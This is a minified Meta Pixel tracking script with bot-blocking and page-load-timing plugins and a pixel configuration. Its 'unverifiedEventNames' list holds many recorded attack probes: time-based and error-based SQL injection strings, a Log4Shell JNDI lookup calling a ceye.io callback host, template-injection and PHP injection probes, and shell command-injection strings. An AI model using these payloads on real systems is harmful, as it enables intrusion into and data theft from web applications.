f.ensureModuleRegistered("SignalsFBEvents.plugins.botblocking",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsConfigStore"),b=f.getFbeventsModules("SignalsFBEventsBlockFlags"),c=b.createBlockFlags,d=f.getFbeventsModules("SignalsFBEventsBotDetectionEngine"),e=f.getFbeventsModules("SignalsFBEventsGuardrail");({NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3});var g="pixel",h="botblocking";b=f.getFbeventsModules("SignalsFBEventsLogging");var i=b.logWarning,j=b.logInfoString;b=f.getFbeventsModules("SignalsFBEventsEvents");var l=b.configLoaded,m=b.getCustomParameters,n=f.getFbeventsModules("SignalsFBEventsSendEventEvent");b=f.getFbeventsModules("SignalsFBEventsTyped");var o=b.coerce,p=b.Typed;b=f.getFbeventsModules("SignalsFBEventsPlugin");k.exports=new b(function(b,k){var q=null,r=!1,s=null;l.listen(function(b){if(b==null)return;var c=k.optIns.isOptedIn(b,"BotBlocking");if(!c)return;c=k.getPixel(b);if(c==null)return;s=a.get(b,"botblocking");if(s==null)return;try{q=new d();if(s.rules){q.loadRulesFromConfig(s.rules);j("Bot detection rules loaded from server config - pixel_id: ".concat(b));c=navigator.userAgent||"";r=q.shouldBlockUserAgent(c)}}catch(a){i(new Error("[BotBlocking] Failed to initialize bot blocking plugin - pixel_id: ".concat(b,", error: ").concat(a.message)),g,h)}});m.listen(function(a,b,d){d=k.optIns.isOptedIn(a.id,"BotBlocking");if(!d)return{};if(s==null)return{};if(!q)return{};try{if(r)return c(["b"]);else return{}}catch(c){i(new Error("[BotBlocking] Error during bot blocking in getCustomParameters - pixel_id: ".concat(a.id,", event_name: ").concat(b,", error: ").concat(c.message)),g,h);return{}}});n.listen(function(a){a=a.id;if(a==null)return!1;a=o(a,p.fbid());if(a==null)return!1;var b=k.optIns.isOptedIn(a,"BotBlocking");if(!b)return!1;b=k.getPixel(a);if(b==null)return!1;if(!q)return!1;b=e.eval("bot_blocking_client_side_block_enabled",a);if(!b)return!1;try{if(r){j("[Meta pixel] Bot traffic detected and blocked - pixel_id: ".concat(a));return!0}return!1}catch(b){i(new Error("[BotBlocking] Error during bot blocking in SendEventEvent - pixel_id: ".concat(a,", error: ").concat(b.message)),g,h);return!1}})})})();return k.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.botblocking");f.registerPlugin&&f.registerPlugin("fbevents.plugins.botblocking",e.exports);
f.ensureModuleRegistered("fbevents.plugins.botblocking",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.websiteperformance",function(){
return function(a,b,c,d){var e={exports:{}};e.exports;(function(){"use strict";var b=f.getFbeventsModules("SignalsFBEventsEvents"),c=b.getCustomParameters;b=f.getFbeventsModules("SignalsFBEventsPlugin");var d=f.getFbeventsModules("SignalsFBEventsLogging"),g=d.logInfo,h=d.logError;f.getFbeventsModules("SignalsParamList");var i="pixel",j="WebsitePerformance";e.exports=new b(function(b,d){try{var e=function(){var b=typeof a.performance.getEntriesByType==="function"?a.performance.getEntriesByType("navigation")[0]:null;if(b==null)return null;var c=b.domContentLoadedEventEnd;b=b.startTime;c=c-b;return c>0?c:null},k=function(){if(a.performance==null||a.performance.timing==null)return null;var b=a.performance.timing,c=b.domContentLoadedEventEnd;b=b.navigationStart;c=c-b;return c>0?c:null},l=!1;(a.performance==null||typeof a.performance.getEntriesByType!=="function")&&(g(new Error("Modern Performance not supported"),i,j),a.performance!=null&&a.performance.timing!=null&&(l=!0));var m=null;l?m=k():m=e();c.listen(function(a,b,c){try{b=d.optIns.isOptedIn(a.id,"WebsitePerformance");if(!b)return{};m==null&&(l?m=k():m=e());return m==null?{}:{plt:m}}catch(a){h(a,i,j);return{}}})}catch(a){h(a,i,j);return}})})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.websiteperformance");f.registerPlugin&&f.registerPlugin("fbevents.plugins.websiteperformance",e.exports);
f.ensureModuleRegistered("fbevents.plugins.websiteperformance",function(){
return e.exports})})()})(window,document,location,history);
fbq.registerPlugin("992640478977010", {__fbEventsPlugin: 1, plugin: function(fbq, instance, config) { fbq.loadPlugin("iwlbootstrapper");
instance.optIn("992640478977010", "IWLBootstrapper", true);
config.set("992640478977010", "cookie", {"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitAll":false,"maxMultiFbcQueueSize":5,"enableFbcParamSplitSafariOnly":true});
fbq.loadPlugin("cookie");
instance.optIn("992640478977010", "FirstPartyCookies", true);
fbq.loadPlugin("automaticmatchingforpartnerintegrations");
instance.optIn("992640478977010", "AutomaticMatchingForPartnerIntegrations", true);
config.set(null, "batching", {"batchWaitTimeMs":10,"maxBatchSize":10});
config.set(null, "microdata", {"waitTimeMs":500});
config.set("992640478977010", "prohibitedSources", {"prohibitedSources":[]});
fbq.loadPlugin("prohibitedsources");
instance.optIn("992640478977010", "ProhibitedSources", true);
config.set("992640478977010", "unwantedData", {"blacklisted_keys":{},"sensitive_keys":{}});
fbq.loadPlugin("unwanteddata");
instance.optIn("992640478977010", "UnwantedData", true);
config.set("992640478977010", "IABPCMAEBridge", {"enableAutoEventId":true});
fbq.loadPlugin("iabpcmaebridge");
instance.optIn("992640478977010", "IABPCMAEBridge", true);
config.set("992640478977010", "browserProperties", {"delayInMs":200,"enableEventSuppression":true,"enableBackupTimeout":true,"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitIOS":false,"enableFbcParamSplitAndroid":false});
fbq.loadPlugin("browserproperties");
instance.optIn("992640478977010", "BrowserProperties", true);
config.set("992640478977010", "eventValidation", {"unverifiedEventNames":["PageView\"\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE(\"h\",5)=\"h","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('h',5)='h","PageView\/**\/and\/**\/0=DBMS_PIPE.RECEIVE_MESSAGE('q',5)","PageView\"and(select\/**\/1)>0\/**\/waitfor\/**\/delay\"0:0:5","PageView'and(select\/**\/1)>0\/**\/waitfor\/**\/delay'0:0:5","PageView\/**\/and(select\/**\/1)>0\/**\/waitfor\/**\/delay'0:0:5'\/**\/","PageView\"\/**\/and(select\"1\"from\/**\/pg_sleep(5))::text>\"0","PageView'\/**\/and(select'1'from\/**\/pg_sleep(5))::text>'0","PageView\/**\/and(select\/**\/1\/**\/from\/**\/pg_sleep(5))>0\/**\/","PageView\"and(select*from(select\/**\/sleep(5))a\/**\/union\/**\/select+1)=\"","PageView'and(select*from(select\/**\/sleep(5))a\/**\/union\/**\/select+1)='","PageView\/**\/and(select*from(select+sleep(5)union\/**\/select+1)a)","PageView\/**\/and\/**\/extractvalue(1,concat(char(126),md5(1836161162)))","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1836161162)))and\"","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1836161162)))and'","${url:UTF-8:http:\/\/text4www.facebook.1762061335645.ycap.iw4obx.ceye.io\/allbp}","${:-y$}{${6pr:-j}nd${env:fm4:-}i:d${xyf::-n}s:\/\/log4www.facebook.1762061205224.awoy.iw4obx.ceye.io\/a}","organic_search","PageView'and's'='v","PageView\"and\"z\"=\"u","PageView'and't'='m","\u003C\u0025- 824938691+866660446 \u0025>","#set($c=995569360+933841659)${c}$c","${(950389729+895816812)?c}","${973342979+921338596}","\/*1*\/{{886682660+936490961}}","extractvalue(1,concat(char(126),md5(1232115156)))","vonlipzcvtmywsszvekb","'-var_dump(md5(809577820))-'","${\u0040var_dump(md5(980577882))};","expr 994092046 + 954326758","67gt.com","PageView&set \/A 994844920+891519660","PageView$(expr 996899689 + 865957655)","PageView|expr 937560580 + 875210805","PageView\nexpr 982371328 + 831040673","${982711450+978477749}","extractvalue(1,concat(char(126),md5(1023867181)))","v7eh.com","expr 876647945 + 916274261","PageView&set \/A 836521550+857607339","'-var_dump(md5(798876398))-'","PageView$(expr 972001523 + 862276486)","PageView|expr 815345852 + 999407878","${\u0040var_dump(md5(824758399))};","PageView\nexpr 975471157 + 866049763","${894617786+819920369}","yttptxcsligunfazrbve","#set($c=908929187+894365235)${c}$c","\u003C\u0025- 930255544+987808134 \u0025>","${(940070895+909897319)?c}","${910535323+922584519}","\/*1*\/{{852476959+850583806}}","${973611502+942524753}","'-var_dump(md5(770265462))-'","${\u0040var_dump(md5(293037101))};","dgejdtwiphexosyfkxii","extractvalue(1,concat(char(126),md5(1574690592)))","#set($c=902912313+934024086)${c}$c","\u003C\u0025- 996295388+900618078 \u0025>","${(842000097+986025073)?c}","${838175051+836248914}","\/*1*\/{{867353676+933223471}}","11x4.com","PageView'and'g'='a","'-var_dump(md5(842664433))-'","${\u0040var_dump(md5(600184660))};","${868721754+946220349}","expr 887764470 + 974935733","rzbjbgtcllhqbjbnjzii","PageView$(expr 905478352 + 932799435)","PageView&set \/A 946785816+834017093","PageView\nexpr 895367153 + 830371688","PageView|expr 919189038 + 926560558","${1984-10-20}","${2024-10-30}","{{1975-30-30}}","{{1987-10-40}}","akuljaqwwkazuexocplym|| 5258113937-3358056950","akuljaqwwkazuexocplym; 6937590037-1375543362","PageView; expr 5337350022 - 2525603838#","PageView&& expr 7658337587 - 3637151583","akuljaqwwkazuexocplym; 5447426136-2125454630","akuljaqwwkazuexocplym|| 6227095015-2936193190","2006-10-40","2019-10-24","DrGeWWIYaL\ufffd'))\/**\/And\/**\/SleeP(5) --","DrGeWWIYaL\ufffd' \/**\/And\/**\/SleeP(8) --","DrGeWWIYaL\ufffd')\/**\/And\/**\/SleeP(6) --","${1984-40-30}","${2006-10-26}","{{2014-10-40}}","{{2006-20-27}}","akxfcifpkskfenlijgaii|| 6309149877-609892642","akxfcifpkskfenlijgaii; 5063589145-2188511985","PageView&& expr 7271274991 - 2051456854","akxfcifpkskfenlijgaii|| 5030121934-2986489457","PageView; expr 4908006794 - 529935092#","akxfcifpkskfenlijgaii; 7527427118-1495807121","2004-10-12","1980-11-30","mynOeCczcO\ufffd')\/**\/And\/**\/SleeP(7) --","mynOeCczcO\ufffd'))\/**\/And\/**\/SleeP(6) --","mynOeCczcO\ufffd' \/**\/And\/**\/SleeP(6) --","{{2021-10-50}}","{{1987-60-10}}","afxickxnowazckoacswik|| 5871600988-1605618017","afxickxnowazckoacswik; 4399252877-589161747","1991-10-10","2021-10-00","PageView; expr 7143808516 - 3836721437#","PageView&& expr 7280252187 - 1711968297","afxickxnowazckoacswik|| 4630244855-988381365","afxickxnowazckoacswik; 7660119400-1727542011","GKQILTPAKs\ufffd'))\/**\/And\/**\/SleeP(9) --","GKQILTPAKs\ufffd' \/**\/And\/**\/SleeP(6) --","GKQILTPAKs\ufffd')\/**\/And\/**\/SleeP(9) --","${1972-11-60}","${1992-11-21}","{{1981-60-20}}","{{1997-60-40}}","apesmvreqbvctybuukdug|| 6723920670-3455919198","apesmvreqbvctybuukdug; 5216946956-2639777461","PageView; expr 7128306499 - 591046328#","PageView&& expr 6816561289 - 3015544295","apesmvreqbvctybuukdug; 6868416132-3736102308","apesmvreqbvctybuukdug|| 6867781969-3174938254","lmjdrBtavj\ufffd'))\/**\/And\/**\/SleeP(8) --","1970-20-27","lmjdrBtavj\ufffd')\/**\/And\/**\/SleeP(6) --","lmjdrBtavj\ufffd' \/**\/And\/**\/SleeP(8) --","1995-40-25","PageView'and'g'='d","\u003C\u0025- 904440098+831870559 \u0025>","#set($c=869344596+953714683)${c}$c","${958728019+977779490}","${(960359343+971178184)?c}","\/*1*\/{{848292284+905628675}}","extractvalue(1,concat(char(126),md5(1807259237)))","mw59.com","expr 803933124 + 815474401","PageView&set \/A 881280229+952236185","PageView$(expr 930267902 + 825628118)","PageView|expr 862598492 + 828431828","PageView\nexpr 814147546 + 950961577","'-var_dump(md5(942962922))-'","${\u0040var_dump(md5(659576559))};","rakjnaxggyokseghgonm","${841216492+872819432}","${1974-30-17}","{{2015-10-24}}","{{1986-10-25}}","agznblpcsaalxilviaujm; 5509725017-2411512186","XYsBCcwzBZ\ufffd'))\/**\/And\/**\/SleeP(8) --","agznblpcsaalxilviaujm|| 6372789354-2665070652","PageView&& expr 5988707347 - 1977173225","XYsBCcwzBZ\ufffd' \/**\/And\/**\/SleeP(5) --","PageView; expr 4584426802 - 350832072#","XYsBCcwzBZ\ufffd')\/**\/And\/**\/SleeP(5) --","1974-10-40","agznblpcsaalxilviaujm|| 6680491006-2904846335","agznblpcsaalxilviaujm; 5536900096-407710175","${2003-11-16}","${2020-10-25}","{{2021-20-60}}","{{1976-20-60}}","pgGWFbtscm\ufffd'))\/**\/And\/**\/SleeP(6) --","pgGWFbtscm\ufffd')\/**\/And\/**\/SleeP(9) --","1998-10-14","pgGWFbtscm\ufffd' \/**\/And\/**\/SleeP(6) --","1978-60-13","auxirogpcuczbuewduijn|| 6039623362-966467692","auxirogpcuczbuewduijn; 5474434643-1795564297","PageView&& expr 7529929103 - 3880608322","PageView; expr 7771822912 - 784705884#","auxirogpcuczbuewduijn|| 7212462294-529014453","auxirogpcuczbuewduijn; 6108893668-45175206","${2022-50-30}","${1975-10-00}","{{1993-10-40}}","{{2019-10-30}}","artlrdtfuvlqdmovdzlcq; 5766274900-1976418140","artlrdtfuvlqdmovdzlcq|| 5808756964-3310241454","PageView; expr 6139263071 - 3684102753#","PageView&& expr 5837955203 - 565553349","artlrdtfuvlqdmovdzlcq; 7036495687-581240778","artlrdtfuvlqdmovdzlcq|| 6081970230-1848803073","dVZxFKLfmY\ufffd'))\/**\/And\/**\/SleeP(7) --","dVZxFKLfmY\ufffd' \/**\/And\/**\/SleeP(9) --","dVZxFKLfmY\ufffd')\/**\/And\/**\/SleeP(9) --","1992-60-60","1987-30-20","${2003-11-10}","{{2000-60-20}}","{{1992-40-12}}","2009-10-14","1999-10-50","aqybguqpdidybvqfglaqc; 7036533554-2802150155","aqybguqpdidybvqfglaqc|| 7260057575-2010942529","PageView; expr 7821592366 - 3042077293#","PageView&& expr 7744060980 - 2983278975","aqybguqpdidybvqfglaqc; 4195655815-383776728","aqybguqpdidybvqfglaqc|| 6971337451-2224613973","wwDNGuhryf\ufffd'))\/**\/And\/**\/SleeP(9) --","wwDNGuhryf\ufffd')\/**\/And\/**\/SleeP(8) --","wwDNGuhryf\ufffd' \/**\/And\/**\/SleeP(6) --","${2017-10-12}","${1977-40-40}","{{2022-30-14}}","{{2005-30-27}}","atoiugdukvuhrchhpwrbp|| 4689311285-606361662","atoiugdukvuhrchhpwrbp; 5650679703-1586230840","PageView; expr 6537881850 - 1856961894#","PageView&& expr 6801072758 - 2945595087","atoiugdukvuhrchhpwrbp; 7892341701-3934228185","atoiugdukvuhrchhpwrbp|| 4626898960-2367810930","zHWmtBKfyH\ufffd'))\/**\/And\/**\/SleeP(8) --","zHWmtBKfyH\ufffd')\/**\/And\/**\/SleeP(9) --","zHWmtBKfyH\ufffd' \/**\/And\/**\/SleeP(7) --","1978-10-20","2020-00-25","expr 873071560 + 841728609","xw2h.com","PageView&set \/A 868917102+979946152","PageView$(expr 822830531 + 994078887)","PageView|expr 959874201 + 911501308","PageView\nexpr 951881901 + 879338585","\u003C\u0025- 919926108+951599142 \u0025>","#set($c=859962104+803564839)${c}$c","${804761578+946467195}","${(888679692+833785277)?c}","\/*1*\/{{823921644+858290202}}","extractvalue(1,concat(char(126),md5(1908628830)))","kluywpqutbppxzbdrxtg","'-var_dump(md5(239628984))-'","${\u0040var_dump(md5(999442005))};","${899553867+858157445}","PageView\"and\"q\"=\"n","{{1973-10-00}}","{{1978-60-10}}","aqbgqcvjkejguaxijwmre; 7553604641-1191282728","aqbgqcvjkejguaxijwmre|| 4319724308-1732896398","PageView; expr 4998040184 - 2788796653#","PageView&& expr 4460163968 - 1666963830","aqbgqcvjkejguaxijwmre|| 7464422267-1869941216","aqbgqcvjkejguaxijwmre; 4320454178-3860080341","xjIKMdeoYV\ufffd'))\/**\/And\/**\/SleeP(7) --","xjIKMdeoYV\ufffd')\/**\/And\/**\/SleeP(7) --","xjIKMdeoYV\ufffd' \/**\/And\/**\/SleeP(7) --","w8dx.com","1976-10-40","2001-60-60","extractvalue(1,concat(char(126),md5(1230404495)))","expr 895849173 + 820750592","PageView&set \/A 995146481+843359248","PageView$(expr 892520226 + 871533639)","PageView|expr 868060633 + 935764658","PageView\nexpr 896380614 + 913210790","\u003C\u0025- 843776964+810715681 \u0025>","#set($c=862969256+820520676)${c}$c","${(912073183+845399227)?c}","${852775614+959679361}","\/*1*\/{{829599482+945643245}}","'-var_dump(md5(806876602))-'","${\u0040var_dump(md5(681234503))};","${915702527+972967499}","lefszqkpzxrwoqludrpf","${2007-10-60}","${2023-30-60}","{{2021-10-10}}","{{1986-10-20}}","abagokanktcgvyhniybso|| 5969615644-1376284141","abagokanktcgvyhniybso; 6082722006-3830744317","twkcePcYyp\ufffd'))\/**\/And\/**\/SleeP(8) --","PageView&& expr 4633522544 - 2971530504","twkcePcYyp\ufffd')\/**\/And\/**\/SleeP(7) --","1982-10-16","PageView; expr 6036295239 - 2615234248#","twkcePcYyp\ufffd' \/**\/And\/**\/SleeP(8) --","1976-11-21","abagokanktcgvyhniybso|| 7948881207-1737786842","abagokanktcgvyhniybso; 7923071067-3134538121","{{1979-60-14}}","{{1985-11-24}}","2019-11-60","1999-30-16","agdzlakibawxzqhqirbir|| 4973104124-1287571833","agdzlakibawxzqhqirbir; 4903016429-741083819","PageView; expr 6237520542 - 942909238#","PageView&& expr 6930225769 - 383388981","agdzlakibawxzqhqirbir|| 5667248700-275742820","agdzlakibawxzqhqirbir; 4700830789-343245665","VrZejTgCKX\ufffd'))\/**\/And\/**\/SleeP(9) --","VrZejTgCKX\ufffd')\/**\/And\/**\/SleeP(8) --","VrZejTgCKX\ufffd' \/**\/And\/**\/SleeP(7) --","{{2016-40-14}}","{{2008-11-20}}","arfbjfptobwmussmotuvt|| 4094213441-2846702905","1997-60-20","yNkCtDiJAl\ufffd'))\/**\/And\/**\/SleeP(5) --","arfbjfptobwmussmotuvt; 6336697178-3345964001","1982-10-17","PageView; expr 5381508923 - 3058901487#","yNkCtDiJAl\ufffd' \/**\/And\/**\/SleeP(9) --","arfbjfptobwmussmotuvt|| 5869215932-855216182","PageView&& expr 6901187373 - 2137947463","yNkCtDiJAl\ufffd')\/**\/And\/**\/SleeP(7) --","arfbjfptobwmussmotuvt; 4131144424-536715950","rLxzf\u003CrLxzf>rLxzf'rLxzf\"rLxzf\/rLxzf-rLxzf","rLxzf","cVrdO","cVrdO\u003CcVrdO>cVrdO'cVrdO\"cVrdO\/cVrdO-cVrdO","{{2005-10-14}}","{{1992-11-13}}","asaanemxngcoudkkoglbb; 4962937527-1966257300","asaanemxngcoudkkoglbb|| 7692103252-2388036265","PageView&& expr 5313069058 - 373002535","PageView; expr 5499890000 - 1580213999#","asaanemxngcoudkkoglbb; 5417369323-3339763891","asaanemxngcoudkkoglbb|| 7752262068-3813850411","HQDdEUMJLm\ufffd'))\/**\/And\/**\/SleeP(9) --","1988-11-26","HQDdEUMJLm\ufffd')\/**\/And\/**\/SleeP(5) --","1988-40-17","HQDdEUMJLm\ufffd' \/**\/And\/**\/SleeP(6) --","ltNdB\u003CltNdB>ltNdB'ltNdB\"ltNdB\/ltNdB-ltNdB","ltNdB","${1987-10-21}","${2012-60-24}","{{2003-00-14}}","aqulrlhkvjfzihffstikn; 5788116945-827806228","aqulrlhkvjfzihffstikn|| 6052248932-2033172281","1997-10-20","PageView&& expr 5866013715 - 234237338","PageView; expr 7890755639 - 3341714661#","aqulrlhkvjfzihffstikn; 4954137456-2875608968","dGKggwBOBK\ufffd'))\/**\/And\/**\/SleeP(8) --","1977-10-25","aqulrlhkvjfzihffstikn|| 6471663127-733191904","dGKggwBOBK\ufffd' \/**\/And\/**\/SleeP(5) --","dGKggwBOBK\ufffd')\/**\/And\/**\/SleeP(7) --","{{1997-11-10}}","{{2000-00-23}}","amgfekdpatxqohwmmsgdp|| 6664308451-2494535704","amgfekdpatxqohwmmsgdp; 4465213218-3292934738","PageView&& expr 6818288105 - 2498092509","PageView; expr 4830811792 - 898057798#","amgfekdpatxqohwmmsgdp; 4941355569-3019825266","amgfekdpatxqohwmmsgdp|| 7188117028-3775804117","2007-00-23","1993-11-26","LAXtkENZeM\ufffd')\/**\/And\/**\/SleeP(6) --","LAXtkENZeM\ufffd' \/**\/And\/**\/SleeP(8) --","LAXtkENZeM\ufffd'))\/**\/And\/**\/SleeP(7) --","PageView\"and\"h\"=\"p","PageView'and'b'='u","extractvalue(1,concat(char(126),md5(1045830398)))","#set($c=871417278+899830146)${c}$c","\u003C\u0025- 947629810+870829466 \u0025>","${952557002+814213801}","${(996496384+876484336)?c}","\/*1*\/{{864128682+840662769}}","${868812702+890320198}","'-var_dump(md5(478536410))-'","5hl6.com","mxiyjseyqrstccoyilod","${\u0040var_dump(md5(803871553))};","expr 887442981 + 855249985","PageView$(expr 935687114 + 870396396)","PageView&set \/A 881223766+878012676","PageView\nexpr 842501767 + 831346378","PageView|expr 814950993 + 972261926","YSDjK","YSDjK\u003CYSDjK>YSDjK'YSDjK\"YSDjK\/YSDjK-YSDjK","eINBe\u003CeINBe>eINBe'eINBe\"eINBe\/eINBe-eINBe","eINBe","Hfkel","Hfkel\u003CHfkel>Hfkel'Hfkel\"Hfkel\/Hfkel-Hfkel","EpXmR\u003CEpXmR>EpXmR'EpXmR\"EpXmR\/EpXmR-EpXmR","EpXmR","{1970-10-10}","{2001-10-26}","${1974-50-60}","${1973-50-50}","{{2016-20-23}}","{{1993-11-24}}","afxfzkkqekkzjnpmvexue|| 4742187214-2066596197","afxfzkkqekkzjnpmvexue; 5716035697-3306478809","MlIZMFGKxh\ufffd')\/**\/And\/**\/SleeP(8) --","MlIZMFGKxh\ufffd'))\/**\/And\/**\/SleeP(6) --","PageView; expr 5400655175 - 1106314619#","afxfzkkqekkzjnpmvexue|| 4961206257-1228828432","afxfzkkqekkzjnpmvexue; 4540937240-2143365127","PageView&& expr 4956100637 - 3002959633","MlIZMFGKxh\ufffd' \/**\/And\/**\/SleeP(8) --","1989-11-19","2005-50-10","\u003C\u0025=1975-10-26\u0025>","\u003C\u0025=1974-11-26\u0025>","{2017-20-14}","{1970-10-40}","${1994-20-50}","${2008-10-12}","{{1988-11-00}}","{{1972-00-00}}","SWCOPiNtBi\ufffd'))\/**\/And\/**\/SleeP(7) --","SWCOPiNtBi\ufffd')\/**\/And\/**\/SleeP(8) --","SWCOPiNtBi\ufffd' \/**\/And\/**\/SleeP(5) --","PageView; expr 7470136608 - 3992569576#","PageView&& expr 6870121709 - 3327004254","aijtkkkrvwaiogtxovpkr; 4909906466-2254187871","aijtkkkrvwaiogtxovpkr|| 6192475768-1479751957","aijtkkkrvwaiogtxovpkr; 6044156439-2259341131","aijtkkkrvwaiogtxovpkr|| 5617991338-2438358886","2002-11-30","2012-10-16","ZWxOC","ZWxOC\u003CZWxOC>ZWxOC'ZWxOC\"ZWxOC\/ZWxOC-ZWxOC","\u003C\u0025=1995-10-23\u0025>","\u003C\u0025=1989-11-10\u0025>","{1985-00-30}","{1999-10-00}","${1983-20-40}","${1995-11-30}","{{2002-10-15}}","{{1989-30-30}}","QEKfJXzueC\ufffd'))\/**\/And\/**\/SleeP(7) --","QEKfJXzueC\ufffd')\/**\/And\/**\/SleeP(9) --","QEKfJXzueC\ufffd' \/**\/And\/**\/SleeP(7) --","PageView&& expr 5370022352 - 1629339371","alocxpplzxtevyucoleaj; 7837952856-201048536","2021-11-12","alocxpplzxtevyucoleaj|| 6272269325-903704429","PageView; expr 7495349662 - 636848384#","alocxpplzxtevyucoleaj|| 4367728776-2178338053","alocxpplzxtevyucoleaj; 6949279207-1014480978","1987-10-16","ppIGU\u003CppIGU>ppIGU'ppIGU\"ppIGU\/ppIGU-ppIGU","ppIGU","ODsHc\u003CODsHc>ODsHc'ODsHc\"ODsHc\/ODsHc-ODsHc","ODsHc","PageView\"and\"d\"=\"u","PageView'and'q'='t","expr 892629803 + 826225690","PageView$(expr 942264870 + 992477832)","PageView&set \/A 833493266+820127630","extractvalue(1,concat(char(126),md5(1198405194)))","PageView\nexpr 952286280 + 812648281","PageView|expr 886665703 + 947657664","'-var_dump(md5(504997108))-'","${\u0040var_dump(md5(758082914))};","ugxpnuqnlouawlbuhehr","${882137064+907883687}","og5m.com","#set($c=886430569+825025791)${c}$c","\u003C\u0025- 924084751+881588360 \u0025>","${(956913533+971868663)?c}","${923543623+819332253}","\/*1*\/{{807503644+807827733}}","PageView\"and\"a\"=\"s","PageView'and'g'='c","#set($c=844949898+983595142)${c}$c","${(930561573+830589875)?c}","\u003C\u0025- 944495229+924669238 \u0025>","${874417594+978238060}","\/*1*\/{{961453623+951488574}}","expr 898764994 + 858139337","PageView&set \/A 879186197+935174271","PageView$(expr 839309302 + 886142919)","PageView|expr 916213588 + 864446667","PageView\nexpr 994546498 + 906124133","luxv.com","extractvalue(1,concat(char(126),md5(1807194403)))","${907703646+870481207}","'-var_dump(md5(218938638))-'","${\u0040var_dump(md5(495089228))};","owykglxlynpbvsehigya","nDlWZ","nDlWZ\u003CnDlWZ>nDlWZ'nDlWZ\"nDlWZ\/nDlWZ-nDlWZ","ajifz","ajifz\u003Cajifz>ajifz'ajifz\"ajifz\/ajifz-ajifz","{1994-10-11}","{1976-30-17}","${1997-60-14}","${2016-40-60}","{{2020-10-25}}","{{1975-60-26}}","vUuUMNPBIZ\ufffd'))\/**\/And\/**\/SleeP(5) --","vUuUMNPBIZ\ufffd')\/**\/And\/**\/SleeP(8) --","vUuUMNPBIZ\ufffd' \/**\/And\/**\/SleeP(7) --","2013-50-30","1978-30-18","avbdcefsggaayuhcjzifj; 4978902605-73405188","avbdcefsggaayuhcjzifj|| 6075601960-3892757344","PageView; expr 6846333077 - 3642009367#","PageView&& expr 6064847684 - 3706267725","avbdcefsggaayuhcjzifj; 5608337125-3703021467","avbdcefsggaayuhcjzifj|| 7474601841-911190578","PageView'and'g'='e","6mcq.com","PageView$(expr 984919495 + 839933688)","PageView&set \/A 829647312+885968445","expr 868577607 + 825282325","PageView|expr 911343205 + 985911199","PageView\nexpr 842052688 + 810616920","extractvalue(1,concat(char(126),md5(1247992463)))","\u003C\u0025- 844219657+904208427 \u0025>","#set($c=807262277+817892575)${c}$c","${(827941497+887744560)?c}","\/*1*\/{{804958302+843916890}}","${911697058+930920096}","${960935465+896690580}","eymexvpklmbrfdplqqyh","'-var_dump(md5(705688026))-'","${\u0040var_dump(md5(365164707))};","PageView\"and\"n\"=\"o","PageView'and'c'='q","extractvalue(1,concat(char(126),md5(1650612422)))","fbyn.com","expr 980982704 + 817740106","PageView$(expr 819553620 + 963226447)","PageView&set \/A 825775366+931263216","PageView|expr 997704048 + 853525292","PageView\nexpr 921990401 + 928939435","#set($c=847630868+881920671)${c}$c","\u003C\u0025- 988268585+889437611 \u0025>","${(913481498+870520555)?c}","${889288107+952301366}","\/*1*\/{{868028008+916381223}}","${843433122+892789214}","ypvjzwaxgtofkmhloimv","'-var_dump(md5(267707268))-'","${\u0040var_dump(md5(465828858))};","PageView\"and\"d\"=\"x","PageView'and'x'='p","expr 854146818 + 867091911","PageView$(expr 863098726 + 896233724)","PageView&set \/A 816878240+894132761","PageView|expr 912707024 + 860394664","PageView\nexpr 855227551 + 840135872","\u003C\u0025- 881347416+942150699 \u0025>","#set($c=937451490+867388955)${c}$c","${802182118+929412317}","${(961711626+994171592)?c}","\/*1*\/{{997096937+974266282}}","'-var_dump(md5(693481444))-'","${916504237+882883107}","${\u0040var_dump(md5(645461370))};","1xvo.com","qgkrcysrrpqxmuqfktfl","extractvalue(1,concat(char(126),md5(1257477187)))","{{1999-11-60}}","{{2002-20-24}}","CDFvUymbKU\ufffd')\/**\/And\/**\/SleeP(6) --","CDFvUymbKU\ufffd'))\/**\/And\/**\/SleeP(5) --","CDFvUymbKU\ufffd' \/**\/And\/**\/SleeP(7) --","agcemarulvdghhhkzuwrp|| 6186109069-2850628760","agcemarulvdghhhkzuwrp; 4099544194-3250504344","PageView&& expr 5776724896 - 999963691","PageView; expr 6991540530 - 2670592447#","agcemarulvdghhhkzuwrp; 5126915427-1368372211","agcemarulvdghhhkzuwrp|| 5916717450-2450755220","1978-30-00","1999-11-18","{{2019-11-21}}","{{2022-11-13}}","afimaxdyucubcnoyusnjg|| 5700380529-2485700342","afimaxdyucubcnoyusnjg; 5990248718-3420190762","PageView&& expr 5325749218 - 2088897083","PageView; expr 